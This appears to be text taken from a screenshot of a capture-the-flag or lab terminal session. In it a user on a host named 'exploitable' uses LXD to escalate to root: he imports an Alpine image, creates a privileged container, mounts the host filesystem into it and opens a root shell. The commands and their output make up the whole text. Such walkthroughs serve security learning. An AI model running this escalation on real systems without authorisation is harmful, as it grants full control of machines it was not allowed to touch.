 john@exploitable:~$ ls
alpine-v3.12-x86_64-20201128_2226.tar.gz  user.txt
john@exploitable:~$ lxc image import ./alpine-v3.12-x86_64-20201128_2226.tar.gz --alias myimage
Image imported with fingerprint: 89c5decd5bca5826106a4b9a8ff6287bcdc435c77c2c2
john@exploitable:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | 89c5decd5bca | no     | alpine v3.12 (20201128_22:26) | x86_64 | 2.97MB | Nov 28, 2020 at 4:59pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
john@exploitable:~$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:~$ lxc start ignite
john@exploitable:~$ lxc exec ignite /bin/sh
~ # whoami
root